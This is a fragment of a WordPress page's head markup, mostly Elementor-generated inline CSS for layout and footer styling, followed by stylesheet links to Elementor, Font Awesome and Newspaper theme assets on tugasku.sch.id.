.elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
.elementor-8529 .elementor-element.elementor-element-606efeec:not(.elementor-motion-effects-element-type-background), .elementor-8529 .elementor-element.elementor-element-606efeec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-8529 .elementor-element.elementor-element-606efeec > .elementor-container{max-width:1200px;}.elementor-8529 .elementor-element.elementor-element-606efeec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8529 .elementor-element.elementor-element-606efeec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8529 .elementor-element.elementor-element-129603e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8529 .elementor-element.elementor-element-2141c042:not(.elementor-motion-effects-element-type-background), .elementor-8529 .elementor-element.elementor-element-2141c042 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8529 .elementor-element.elementor-element-2141c042{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8529 .elementor-element.elementor-element-2141c042 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8529 .elementor-element.elementor-element-2cfa67c3 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8529 .elementor-element.elementor-element-4be062f2{font-family:"Arial", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8529 .elementor-element.elementor-element-60b78bc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8529 .elementor-element.elementor-element-60b78bc .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8529 .elementor-element.elementor-element-8ac3631 .elementor-icon-list-icon{width:14px;}.elementor-8529 .elementor-element.elementor-element-8ac3631 .elementor-icon-list-icon i{font-size:14px;}.elementor-8529 .elementor-element.elementor-element-8ac3631 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8529 .elementor-element.elementor-element-f682b38{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-8529 .elementor-element.elementor-element-f682b38 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8529 .elementor-element.elementor-element-45f91a46{color:#000000;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8529 .elementor-element.elementor-element-2c5e2d0d span.post-navigation__prev--label, .elementor-8529 .elementor-element.elementor-element-2c5e2d0d span.post-navigation__next--label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8529 .elementor-element.elementor-element-2c5e2d0d span.post-navigation__prev--title, .elementor-8529 .elementor-element.elementor-element-2c5e2d0d span.post-navigation__next--title{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-8529 .elementor-element.elementor-element-3b1fb247 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}@media(min-width:768px){.elementor-8529 .elementor-element.elementor-element-2cfa67c3{width:70%;}.elementor-8529 .elementor-element.elementor-element-3b1fb247{width:30%;}}@media(max-width:1024px){ .elementor-8529 .elementor-element.elementor-element-f682b38{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-8529 .elementor-element.elementor-element-f682b38{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-8529 .elementor-element.elementor-element-3b1fb247 > .elementor-element-populated{padding:15px 45px 15px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
